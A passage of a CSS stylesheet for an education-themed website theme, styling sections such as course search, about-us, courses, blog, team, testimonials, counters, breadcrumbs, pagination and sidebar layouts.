    margin: 0 -2px;
}

.ed-search-course .ed-search-form .ed-search-title {
    width: 220px;
    padding: 30px 50px 25px 50px;
    position: relative;
    background: #004A8D;
}

.ed-search-course .ed-search-form .ed-search-title:before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    width: 70px;
    right: -38px;
    transform: skewX(29deg);
    -webkit-transform: skewX(29deg);
    -ms-transform: skewX(29deg);
    background: #004A8D;
    z-index: 9;
}

.ed-search-course .ed-search-form .ed-form-wrap {
    width: calc(100% - 220px);
    width: -ms-calc(100% - 220px);
    padding-left: 120px;
    position: relative;
    padding-right: 50px;
}

.ed-search-course .ed-search-form .ed-search-title h4 {
    margin-bottom: 0;
    font-size: 20px;
    font-weight: 400;
    text-transform: uppercase;
}

.ed-search-course .ed-search-form .ed-search-title h4 span {
    display: block;
    color: #fff;
    margin-top: -5px;
    font-size: 32px;
    font-weight: 700;
}

.ed-search-course .ed-search-form .ed-form-wrap {
    text-align: right;
}

.ed-search-course .ed-search-form .ed-form-wrap select,
.ed-search-course .ed-search-form .ed-form-wrap input {
    display: inline-block;
    vertical-align: middle;
    margin: 0 -2px;
    padding: 0 20px;
    font-size: 13px;
    letter-spacing: 0.1em;
    color: #888;
    height: 50px;
    line-height: 1;
    background-color: #fff;
    border: 1px solid #ddd;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.ed-search-course .ed-search-form .ed-form-wrap select {
    width: 22%;
}

.ed-search-course .ed-search-form .ed-form-wrap input[type="text"] {
    width: 65%;
}

.ed-search-course .ed-search-form .ed-form-wrap input[type="submit"] {
    background: #000;
    color: #fff;
    border: none;
    text-transform: uppercase;
    cursor: pointer;
    position: absolute;
    right: 0;
}

.ed-search-course.layout-1 .ed-search-form .ed-form-wrap input[type="submit"]:hover {
    background: rgba(0, 0, 0, 0.9);
    color: #fff;
}

.ed-search-course.layout-2 {
    background: #004A8D;
    position: relative;
}

.ed-search-course.layout-2 .ed-search-form .ed-search-title:after {
    content: '';
    position: absolute;
    left: -100%;
    width: 100%;
    top: 0;
    bottom: 0;
    background: #004A8D;
}

.ed-search-course.layout-1 .ed-search-form .ed-form-wrap input[type="submit"] {
    right: 50px;
}


/*=========================================
about us css layout 1 / 2
=========================================*/

.ed-about-us {
    position: relative;
}

.ed-about-us.layout-1 {
    background-repeat: no-repeat;
    overflow: hidden;
    background-size: cover;
    padding: 0;
}

.ed-about-us .ed-about-content {
    width: 55%;
    position: relative;
    background: #fff;
    padding: 35px 0;
    float: right;
}

.ed-about-us.layout-2 .ed-about-image {
    padding: 35px 0;
}

.ed-about-us .ed-about-content .listing {
    margin-bottom: 25px;
    display: table;
}

.ed-about-us .ed-about-content .listing:last-child {
    margin-bottom: 0;
}

.ed-about-us .ed-about-content .listing .icon-holder,
.ed-about-us .ed-about-content .listing .text-holder {
    display: table-cell;
    vertical-align: middle;
}

.ed-about-us .ed-about-content .listing .icon-holder {
    font-size: 32px;
    background: #004A8D;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    margin-bottom: 15px;
    color: #fdfdfd;
}

.ed-about-us .ed-about-content .listing .text-holder {
    padding-left: 15px;
}

.ed-about-us .ed-about-content .listing .text-holder h3 {
    font-weight: 400;
    font-size: 24px;
    text-transform: capitalize;
    position: relative;
    margin-bottom: 10px;
}

.ed-about-us .ed-about-content .listing .text-holder h3 a {
    color: #004A8D;
}


/*=================================
layout 2
=================================*/

.ed-about-us.layout-2 {
    padding: 0;
}

.ed-about-us.layout-2 .container {
    position: relative;
}

.ed-about-us.layout-2 .ed-about-content {
    position: relative;
    float: left;
    padding-left: 0;
    padding-right: 0;
    width: 60%;
}

.ed-about-us.layout-2 .ed-about-image {
    position: relative;
    float: right;
    width: 35%;
    right: 0;
    bottom: 0;
}


/*===================================================================================
cta section and layouts
===================================================================================*/

.ed-cta.layout-1 {
    text-align: center;
    padding: 100px 0;
    background-repeat: no-repeat;
    background-position: 50% 70%;
    position: relative;
    background-size: cover;
    background-attachment: fixed;
}

.ed-cta.layout-1 .container {
    position: relative;
}

.ed-cta.layout-1 .ed-overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.5);
}

.ed-cta.layout-1 .ed-cta-holder {
    color: #fff;
    letter-spacing: 0.2px;
    font-weight: 400;
    max-width: 800px;
    margin: 0 auto;
}

.ed-cta.layout-1 .ed-cta-holder h2 {
    font-size: 40px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 25px;
}

.ed-cta.layout-1 .ed-cta-holder p {
    width: 80%;
    margin: 0 auto;
    font-size: 18px;
    line-height: 30px;
    color: #fff;
    margin-bottom: 1.5em;
}

.ed-cta.layout-1 .ed-cta-holder::after {
    position: absolute;
    content: '\25CF\25CF\25CF\25CF\25CF\25CF\25CF';
    left: 0;
    right: 0;
    margin: 0 auto;
    font-size: 8px;
    letter-spacing: 6px;
    color: #fff;
}

.ed-cta.layout-1 .ed-cta-holder a.ed-button {
    color: #ffffff;
    border-color: #004A8D;
    padding: 10px 25px;
    margin-top: 40px;
    font-size: 16px;
}

.ed-cta.layout-1 .ed-cta-holder a.ed-button.secondary-button {
    background-color: #fff;
    margin-left: 15px;
    color: #77815c;
}

.ed-cta.layout-1 .ed-cta-holder a.ed-button.secondary-butto:hover {
    color: #fff;
}

.ed-cta.layout-1 .ed-cta-holder a.ed-button:hover {
    background: rgba(0, 74, 141, 0.4);
    color: #fff;
    border: 1px solid #004A8D;
}


/*=========================================
coursese css
=========================================*/

.ed-courses .ed-img-holder,
.section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-item-wrapper {
    overflow: hidden;
    position: relative;
}

.ed-courses .ed-img-holder .course_price {
    position: absolute;
    top: 15px;
    right: 15px;
    background-color: #f10505;
    color: #fff;
    border-radius: 50%;
    width: 55px;
    height: 55px;
    line-height: 55px;
    text-align: center;
}

.ed-courses .ed-img-holder a {
    width: 100%;
}

.ed-team-member .ed-team-col .ed-inner-wrap .ed-img img,
.ed-courses .ed-img-holder img,
section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-item-wrapper img {
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    -webkit-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    width: 100%;
}

.ed-team-member .ed-team-col .ed-inner-wrap .ed-img img:hover,
.ed-courses .ed-img-holder img:hover,
section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-item-wrapper img:hover {
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    -webkit-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
}

.ed-courses .ed-text-holder {
    text-align: left;
    background: #fff;
    width: 100%;
    padding: 10px 20px 25px;
    margin-bottom: 6px;
    box-shadow: 1px 1px 15px 2px #f0f0f0;
    border: none;
    border-bottom: 5px solid #004A8D;
}

.ed-courses .ed-text-holder .ed-header-col {
    margin-bottom: 15px;
}

.ed-courses .ed-text-holder h3 {
    font-size: 24px;
    font-weight: 600;
    position: relative;
}

.ed-courses .ed-text-holder span {
    width: 100px;
    text-align: right;
    font-size: 22px;
    color: #004A8D;
}

.ed-courses .ed-text-holder a.ed-button {
    font-size: 15px;
    padding: 8px 15px;
}

.ed-courses .ed-text-holder a.ed-button:hover {
    color: #fff;
}


/*============================
courses layout 2
============================*/

.ed-courses.layout-2 {
    background: #fff;
}


/* .ed-courses.layout-2 h2.section-header,
.ed-courses.layout-2 .ed-header{
    color: #fff;
}

.ed-courses.layout-2 h2.section-header:after,
.ed-courses.layout-2 h2.section-header:before{
    background-color: #fff;
}

.ed-courses.layout-2 .ed-header.layout-2 h2.section-header:before{
    border-color:#004a8d;
} */

.ed-courses.layout-2 .ed-col-wrap .ed-col {
    width: 31.5%;
    display: inline-block;
    margin: 0 -2px;
    vertical-align: top;
    margin-right: 2%;
    margin-bottom: 25px;
    border: 1px solid #ccc;
    background: #fff;
}


/*============================
Update CSS
=============================*/

.ed-courses.layout-2 .ed-col-wrap .ed-col-three {
    width: 31.5%;
    display: inline-block;
    margin: 0 -2px;
    vertical-align: top;
    margin-right: 1.7%;
    margin-bottom: 25px;
    border: 0;
    background: #fff;
}

.ed-courses.layout-2 .ed-text-holder {
    text-align: center;
}

.ed-courses.layout-2 .ed-gallery-nav,
.ed-courses.layout-2 .ed-gallery-pic {
    margin-bottom: 40px;
}

.ed-courses.layout-2 .ed-gallery-nav li,
.ed-courses.layout-2 .ed-gallery-pic li {
    display: inline-block;
    cursor: pointer;
    padding: 10px 15px;
    background: none;
    margin: 0 -2px;
    margin-right: 5px;
    border: 1px solid #004A8D;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    margin-bottom: 10px;
}

.ed-courses.layout-2 .ed-gallery-nav li.active,
.ed-courses.layout-2 .ed-gallery-nav li:hover,
.ed-courses.layout-2 .ed-gallery-pic li.active,
.ed-courses.layout-2 .ed-gallery-pic li:hover {
    background: #004A8D;
}


/*=========================================
filter layout
=========================================*/

.ed-courses .ed-gallery-nav.layout-2,
.ed-courses .ed-gallery-pic.layout-2 {
    text-align: center;
}


/*====================================================================
footer css
====================================================================*/

.ed-footer {
    background: #111;
    color: #d9d3d3;
}

.ed-footer .ed-footer-holder .widget {
    margin: 25px 0;
}

.ed-footer .ed-footer-holder .widget .widget-title {
    width: 100%;
    margin-top: 0;
    text-transform: uppercase;
    display: inline-block;
    color: #ffffff;
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 1.5px;
    line-height: 2;
    border-bottom: 2px solid #313131;
    padding-bottom: 5px;
    position: relative;
    margin-bottom: 25px;
}

.ed-footer .ed-footer-holder .widget h2.widget-title:before {
    content: '';
    position: absolute;
    bottom: -2px;
    width: 100px;
    border-bottom: 2px solid #ffffff;
}

.ed-footer a.ed-button:hover {
    background: transparent;
    border-color: #004A8D;
}

.ed-footer .ed-col {
    display: inline-block;
    margin: 0 -2px;
    vertical-align: top;
}

.ed-footer .ed-col-2 .ed-col {
    width: 48%;
    margin-right: 4%;
}

.ed-footer .ed-col-3 .ed-col {
    width: 31.5%;
    margin-right: 2%;
}

.ed-footer .ed-col-4 .ed-col {
    width: 23%;
    margin-right: 2%;
}

.ed-footer .ed-col-2 .ed-col:nth-child(even),
.ed-footer .ed-col-3 .ed-col:nth-child(3n),
.ed-footer .ed-col-4 .ed-col:nth-child(4n) {
    margin-right: 0;
}

.ed-footer .ed-text-holder .ed-button {
    color: #333;
}

.ed-footer .ed-text-holder .ed-button:hover {
    color: #fff;
}


/*================
bottom footer
================*/

.ed-footer .bottom-footer {
    background: #222;
    padding: 20px 0;
    font-size: 15px;
}

.ed-footer .bottom-footer .footer-bottom-left {
    float: left;
    color: #fff;
}

.ed-footer .bottom-footer .footer-bottom-left p a {
    color: #fff;
}

.ed-footer .bottom-footer .footer-bottom-left a:hover {
    color: #b5b5b5;
}

.ed-footer .bottom-footer .footer-bottom-right p,
.ed-footer .bottom-footer .footer-bottom-left p {
    margin: 0;
}

.ed-footer .bottom-footer .footer-bottom-right {
    float: right;
}

.ed-footer .bottom-footer .footer-bottom-right ul li {
    display: inline-block;
    margin-left: 15px;
}

.ed-footer .bottom-footer .footer-bottom-right ul li a {
    color: #fff;
}

.ed-footer .bottom-footer .footer-bottom-right ul li a:hover {
    color: #b5b5b5;
}


/*=============================================
blog css
=============================================*/

.ed-blog.bg-layout-1 {
    background: #f7f7f7;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-blog-img {
    overflow: hidden;
    cursor: pointer;
    margin-bottom: 20px;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-blog-img a {
    display: block;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-blog-img img {
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    -webkit-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    width: 100%;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-blog-img:hover img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-category-list {
    margin-bottom: 10px;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-category-list a {
    display: inline-block;
    vertical-align: middle;
    color: #004A8D;
    font-weight: 600;
    font-size: 13px;
    font-family: 'Poppins', sans-serif;
    text-transform: uppercase;
    margin-bottom: 2px;
    letter-spacing: 1.5px;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-category-list a:hover {
    color: #333;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3 {
    font-weight: 600;
    margin-bottom: 15px;
    padding-bottom: 10px;
    position: relative;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3 a {
    color: #333;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3 a:hover {
    color: #004A8D;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3:before {
    position: absolute;
    content: '';
    background: #004A8D;
    left: 0;
    bottom: 0;
    width: 50px;
    height: 2px;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3:hover:before {
    width: 75px;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-meta-wrap {
    margin-bottom: 15px;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-meta-wrap>div {
    display: inline-block;
    vertical-align: middle;
    margin: 0 -2px;
    margin-right: 10px;
    text-transform: capitalize;
    font-size: 14px;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-meta-wrap .ed-author a:hover {
    color: #004A8D;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-content-wrap {
    margin-bottom: 15px;
    color: #847878;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-content-wrap a.ed-button {
    padding: 8px 15px;
    color: #fff;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-content-wrap a.ed-button:hover {
    color: #fff;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-tag {
    margin-bottom: 10px;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-tag a,
.ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-share-wrap a {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    letter-spacing: 1.5px;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-share-wrap a {
    margin-right: 5px;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-tag a:hover,
.ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-share-wrap a:hover {
    color: #004A8D;
}

.ed-blog .ed-blog-wrap .lSPager.lSpg {
    margin-top: 25px !important;
}

.ed-blog .ed-blog-wrap .lSPager.lSpg li a {
    width: 12px;
    height: 10px;
    background: #004A8D;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}

.ed-blog .ed-blog-wrap .lSPager.lSpg li.active a,
.ed-blog .ed-blog-wrap .lSPager.lSpg li:hover a {
    background: #333;
    width: 35px;
}


/*==================
blog layout 2
==================*/

.ed-blog .ed-blog-wrap.layout-2 .ed-desc-wrap {
    text-align: center;
    background: #fff;
    padding: 20px;
    position: relative;
    margin-top: -20px;
}

.ed-blog .ed-blog-wrap.layout-2 .ed-desc-wrap .ed-title h3:before {
    left: 0;
    right: 0;
    margin: 0 auto;
}


/*===================
blog layout 3
===================*/

.ed-blog .ed-blog-wrap.layout-3 .ed-desc-wrap .ed-category-list {
    display: none;
}

.ed-blog .ed-blog-wrap.layout-3 .ed-blog-img {
    position: relative;
}

.ed-blog .ed-blog-wrap.layout-3 .ed-blog-img .ed-category-list {
    position: absolute;
    z-index: 999;
    bottom: 15px;
    left: 20px;
    margin-bottom: 0;
}

.ed-blog .ed-blog-wrap.layout-3 .ed-blog-img .ed-category-list a {
    color: #333;
    background: #004A8D;
    padding: 6px 13px 4px;
    margin-bottom: 0;
}


/*===========================================================
ed-logo-show
===========================================================*/

.ed-logo-show .ed-logo-wrap .ed-col-logo {
    border: 1px solid #ccc;
    text-align: center;
    background: #fff;
    padding: 10px;
    min-height: 140px;
    position: relative;
    cursor: pointer;
}

.ed-logo-show .ed-logo-wrap .ed-col-logo img {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    left: 0;
    right: 0;
    margin: 0 auto;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}

.ed-logo-show .ed-logo-wrap.layout-1 .ed-col-logo:hover img {
    transform: scale(0.9) translateY(-50%);
    -webkit-transform: scale(0.9) translateY(-50%);
    -ms-transform: scale(0.9) translateY(-50%);
}

.ed-logo-show .ed-logo-wrap.layout-2 .ed-col-logo {
    width: 19%;
    display: inline-block;
    vertical-align: middle;
    margin: 0 -1px;
    margin-right: 1%;
    margin-bottom: 1%;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}

.ed-logo-show .ed-logo-wrap.layout-2 .ed-col-logo:hover {
    border-color: #fff;
    background-color: #fff;
    box-shadow: 0 16px 38px -12px rgba(0, 0, 0, .56), 0 4px 25px 0 rgba(0, 0, 0, .12), 0 8px 10px -5px rgba(0, 0, 0, .2);
    -webkit-box-shadow: 0 16px 38px -12px rgba(0, 0, 0, .56), 0 4px 25px 0 rgba(0, 0, 0, .12), 0 8px 10px -5px rgba(0, 0, 0, .2);
    -ms-box-shadow: 0 16px 38px -12px rgba(0, 0, 0, .56), 0 4px 25px 0 rgba(0, 0, 0, .12), 0 8px 10px -5px rgba(0, 0, 0, .2);
}

.ed-logo-show .ed-logo-wrap.layout-2 .ed-col-logo:nth-child(5n) {
    margin-right: 0;
}


/*=====================================================
team section
=====================================================*/

.ed-team-member {
    background-color: #fdfcfc;
}

.ed-team-member .ed-team-col {
    cursor: pointer;
}

.ed-team-member .ed-team-col .ed-inner-wrap {
    position: relative;
    background: #fff;
}

.ed-team-member .ed-team-col .ed-inner-wrap .ed-img {
    overflow: hidden;
}

.ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder {
    text-align: center;
    padding: 15px 0;
    background-color: #004a8d;
    color: #fff;
}

.ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder h3.ed-team-title {
    font-weight: 400;
    text-transform: uppercase;
    margin-bottom: 10px;
    letter-spacing: 1.5px;
    position: relative;
}

.ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder h3.ed-team-title a {
    color: #fff;
}

/* .lSSlideOuter .lSPager.lSpg {
    margin-top: 30px !important;
} */

.ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder h3.ed-team-title a:hover {}

.ed-team-member .ed-team-col .ed-inner-wrap .ed-team-social ul li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 6px;
}

.ed-team-member .ed-team-col .ed-inner-wrap .ed-team-social ul li a {
    color: #fff;
}

.ed-team-member .ed-team-col .ed-inner-wrap .ed-team-social ul li a:hover {
    color: #004A8D;
}

.ed-team-member .ed-team-wrapper.layout-1 .ed-team-col .ed-inner-wrap .ed-text-holder {
    background: #333;
}

.ed-team-member .ed-team-wrapper.layout-2 .ed-team-col .ed-inner-wrap .ed-text-holder {
    bottom: -65px;
}

.ed-team-member .ed-team-wrapper.layout-2 .ed-team-col:hover .ed-inner-wrap .ed-text-holder {
    bottom: 0;
}


/*===========================================================
ed-testimonials
===========================================================*/

.ed-testimonials.layout-2 {
    background-color: #fbfbfb;
}

.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide {
    position: relative;
    text-align: center;
}

.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-img-holder {
    width: 90px;
    height: 90px;
    overflow: hidden;
    border-radius: 100%;
    border: 3px solid #004A8D;
    margin: 0 auto;
    background: #fff;
    position: relative;
}

.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder {
    border: 3px solid #004A8D;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -ms-border-radius: 10px;
    padding: 60px 18px 30px;
    margin-top: -44px;
    background: #fff;
}

.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder h3 a:hover {
    color: #004A8D;
}

.ed-testimonials .lSPager.lSpg {
    margin-top: 30px !important;
}

.ed-testimonials .lSPager.lSpg li a {
    width: 12px;
    height: 10px;
    background: #004A8D;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}

.ed-testimonials .lSPager.lSpg li.active a,
.ed-testimonials .lSPager.lSpg li:hover a {
    background: #333;
    width: 35px;
}


/*===========================================================
counter section
===========================================================*/

.educenter_counter_wrap {
    padding: 60px 0;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    color: #FFF;
    background-attachment: fixed;
    position: relative;
    background-position: 50% 0;
}

.educenter_counter_wrap:before {
    background: rgba(0, 0, 0, 0.5);
    bottom: 0;
    height: 100%;
    content: "";
    display: block;
    left: 0;
    position: absolute;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.educenter_counter_wrap .ed-header.layout-2 p {
    color: #fff;
    position: relative;
}

.educenter_counter_wrap .ed-col {
    display: inline-block;
    padding: 0 10px;
}

[data-layout*="counter"] .ed-col {
    width: calc((100% - 15px) / 4);
    width: -webkit-calc((100% - 25px) / 4);
}

.educenter_counter {
    text-align: center;
    border: 2px solid #004a8d;
    border-top: 0;
    padding: 0 20px 20px;
    position: relative;
    margin-top: 50px;
    border-radius: 0 0 45px;
}

.educenter_counter:after {
    content: "";
    position: absolute;
    width: 30%;
    left: 0;
    top: 0;
    height: 2px;
    background: #004a8d;
}

.educenter_counter:before {
    content: "";
    position: absolute;
    width: 30%;
    right: 0;
    top: 0;
    height: 2px;
    background: #004a8d;
}

.educenter_counter-count {
    font-size: 48px;
    line-height: 1;
    margin-bottom: 25px;
    letter-spacing: 3px;
    font-weight: 400;
}

.educenter_counter-icon {
    display: inline-block;
    font-size: 45px;
    color: #fff;
    position: relative;
    -ms-transform: translate(0, -17px);
    -webkit-transform: translate(0, -17px);
    transform: translate(0, -17px);
    line-height: 36px;
}

.educenter_counter-title {
    letter-spacing: 1px;
    text-transform: uppercase;
    margin-top: 15px;
    font-weight: 400;
    margin: 0;
    color: #fff;
}


/*====================================================
inner page css
====================================================*/

.primary-section,
.secondary-section {
    float: left;
    /*margin: 80px 0;*/
    margin-bottom: 35px;
}

.primary-section {
    width: 70%;
}

.secondary-section {
    width: 30%;
    padding-left: 25px;
}

.nosidebar .primary-section {
    width: 100%;
}

.nosidebar #secondary {
    display: none;
}


/*================
breadcrumb
================*/

.ed-breadcrumb {
    min-height: 280px;
    background-size: cover;
    position: relative;
    text-align: center;
    margin-bottom: 50px;
}

.ed-breadcrumb .ed-overlay {
    position: absolute;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.7);
}

.ed-breadcrumb .breadcrumb-list {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}

.ed-breadcrumb .breadcrumb-list li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px;
    font-size: 18px;
    text-transform: capitalize;
    position: relative;
}

.ed-breadcrumb .breadcrumb-list li a {
    color: #004A8D;
}

.ed-breadcrumb .breadcrumb-list li a:hover {
    text-decoration: underline;
}

.ed-breadcrumb .breadcrumb-list ul.trail-items li span {
    color: #dfd8d8;
    display: inline-block;
    position: relative;
    padding-left: 15px;
}

.ed-breadcrumb .breadcrumb-list ul.trail-items .trail-end span,
.ed-breadcrumb .breadcrumb-list ul.trail-items li a:hover span {
    color: #fff;
}

.ed-breadcrumb .breadcrumb-list ul.trail-items li::before {
    content: '\f054';
    position: absolute;
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
    font-size: 12px;
    color: #beb7b7;
    left: 0px;
    top: 6px
}

.ed-breadcrumb .breadcrumb-list ul.trail-items li.trail-begin::before {
    content: " ";
}

h2.ed-header-title {
    font-size: 48px;
    color: #fff;
    margin-bottom: 10px;
    font-weight: 400;
    text-transform: capitalize;
}


/*=============================
inner pages
=============================*/

.ed-inner-page .ed-about-us {
    background: none;
}

.ed-inner-page .ed-about-us .ed-about-content {
    padding: 0;
    width: 100%;
}

.ed-inner-page .ed-about-us .ed-img-holder {
    margin-bottom: 30px;
    cursor: pointer;
    max-height: 500px;
    overflow: hidden;
}

.ed-inner-page .ed-about-us .ed-img-holder img {
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}

.ed-inner-page .ed-about-us .ed-img-holder:hover img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}


/*========================
secondary widget css
========================*/

.secondary-section .widget {
    margin-bottom: 30px;
}

.secondary-section .widget:last-child {
    margin-bottom: 0;
}

.secondary-section .widget ul.footer-listing li a,
.secondary-section .widget ul.footer-listing li {
    color: #000;
    font-weight: 400;
}

.secondary-section .widget ul.footer-listing li {
    border-bottom-color: #d8d8d8
}

.secondary-section .widget ul.footer-listing li:before {
    color: #000;
}

.secondary-section .widget-ed-title h4 {
    color: #000;
}

.secondary-section .widget ul.ed-social-icon li i.fa {
    background: #004A8D;
    color: #333;
}

.secondary-section .widget ul.ed-social-icon li:hover i.fa {
    transform: rotate(15deg);
    -webkit-transform: rotate(15deg);
    -ms-transform: rotate(15deg);
}


/*=============================
gallery
=============================*/

.ed-inner-page .ed-courses.layout-2 {
    background: transparent;
}


/*====================================
courses
====================================*/

.ed-inner-page .primary-section section.ed-courses {
    padding: 0;
}

.ed-inner-page .primary-section section.ed-courses .ed-col {
    width: 48%;
}

.ed-inner-page section.ed-courses .ed-courses-list .ed-col {
    width: 100%;
    margin-right: 0;
    border: none;
}

.ed-inner-page section.ed-courses .ed-courses-list .ed-col .ed-img-holder,
.ed-inner-page section.ed-courses .ed-courses-list .ed-col .ed-text-holder {
    float: left;
}

.ed-inner-page section.ed-courses .ed-courses-list .ed-col .ed-img-holder {
    width: 40%;
}

.ed-inner-page section.ed-courses .ed-courses-list .ed-col .ed-text-holder {
    width: 60%;
    padding-left: 30px;
    border-top: 0;
    border: 1px solid #ccc;
}

.ed-inner-page section.ed-courses .ed-courses-list .ed-col .ed-text-holder .ed-header-col {
    margin-bottom: 10px;
}


/*=================
courses single page
==================*/

.ed-inner-page section.ed-courses .ed-courses-single-page .ed-col {
    width: 100%;
    margin-right: 0;
}


/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/
.nav-previous a,
.nav-next a {
    background: #004A8D;
    color: #FFF;
    display: inline-block;
    padding: 10px;
    line-height: 22px;
    position: relative;
    display: flex;
    align-items: center
}

.nav-next a {
    margin-right: 13px;
}

.nav-next a:after {
    content: "";
    position: absolute;
    border-left: 12px solid #004A8D;
    border-top: 22px solid transparent;
    border-bottom: 20px solid transparent;
    right: -11px;
}

.nav-previous a {
    margin-left: 11px;
}

.nav-previous a:after {
    content: "";
    position: absolute;
    border-right: 12px solid #004A8D;
    border-top: 22px solid transparent;
    border-bottom: 20px solid transparent;
    left: -11px;
}

.no-comments {
    color: #004A8D;
}

.pagination {
    text-align: center;
    padding: 0 0 15px 0;
}

.page-numbers {
    display: inline-block;
    margin: 0 2px;
    background: #004A8D;
    border: 1px solid #004A8D;
    color: #FFF;
    padding: 10px 14px;
    line-height: 1;
}

.page-numbers.current {
    background: #fff;
    color: #004A8D;
}

.page-numbers:hover {
    background: transparent;
    border: 1px solid #004A8D;
    color: #004A8D;
}


/*=================================================
left sidebar
=================================================*/

.leftsidebar .primary-section {
    float: right;
}

.leftsidebar .secondary-section {
    padding-left: 0;
    padding-right: 25px;
}


/*=================================================
both sidebar
=================================================*/

.both-sidebar-layout .left-secondary {
    padding-left: 0;
    padding-right: 60px;
}

.both-sidebar-layout .secondary-section {
    width: 25%;
}

.both-sidebar-layout .primary-section {
    width: 50%;
}


/*=================================================
blog layout
=================================================*/

.primary-section .ed-blog {
    padding: 0;
}

.primary-section .ed-blog .ed-blog-wrap.layout-1 .ed-blog-col {
    margin-bottom: 50px;
}

.primary-section .ed-blog .ed-blog-wrap.layout-1 .ed-blog-col:last-of-type {
    margin-bottom: 0;
}

.primary-section .ed-blog .ed-blog-wrap.layout-1 .ed-blog-col .ed-blog-img {
    margin-bottom: 0;
    max-height: 400px;
}

.edu-singl-wrap {
    text-align: center;
    margin-top: 10px;
}

.edu-singl-wrap .ed-title h3:before {
    left: 0;
    right: 0;
    margin: 0 auto;
}


/*==============================
layput 2
===============================*/

.primary-section .ed-blog .ed-blog-wrap.layout-2 .ed-blog-col {
    margin-bottom: 45px;
    border-bottom: 5px solid #77815c;
}

.primary-section .ed-blog .ed-blog-wrap.layout-2 .ed-blog-col:last-of-type {
